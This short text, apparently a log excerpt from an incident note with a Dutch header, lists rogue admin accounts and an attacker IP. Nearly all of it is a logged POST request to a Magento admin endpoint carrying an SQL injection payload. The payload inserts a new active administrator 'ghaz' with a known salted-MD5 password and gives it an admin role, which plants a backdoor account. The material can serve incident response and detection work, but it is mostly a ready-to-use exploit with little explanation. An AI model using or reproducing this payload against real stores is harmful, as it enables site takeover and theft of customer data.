 Admin accounts email@example.com
Admin gebruikers 'ghaz', 'sadmin' & 'temp_admin'
104.41.210.214 POST /index.php/admin/Cms_Wysiwyg/directive/index/
popularity[from]=0&popularity[to]=3&popularity[field_expr]=0); 
SET @SALT = 'rp'; 
SET @PASS = CONCAT(MD5(CONCAT( @SALT , 'asdf') ), CONCAT(':', @SALT )); 
SELECT @EXTRA := MAX(extra) FROM admin_user WHERE extra IS NOT NULL; 
INSERT INTO `admin_user` (`firstname`, `lastname`,`email`,`username`,`password`,`created`, 
    `lognum`,`reload_acl_flag`,`is_active`,`extra`,`rp_token`,`rp_token_created_at`) 
     VALUES ('Firstname','Lastname','email@example.com', 
            'ghaz',@PASS,NOW(),0,0,1,@EXTRA,NULL, NOW()); 
INSERT INTO `admin_role` (parent_id,tree_level,sort_order,role_type,user_id,role_name) 
     VALUES (1,2,0,'U',(SELECT user_id FROM admin_user 
                        WHERE username = 'ghaz'),'Firstname');
 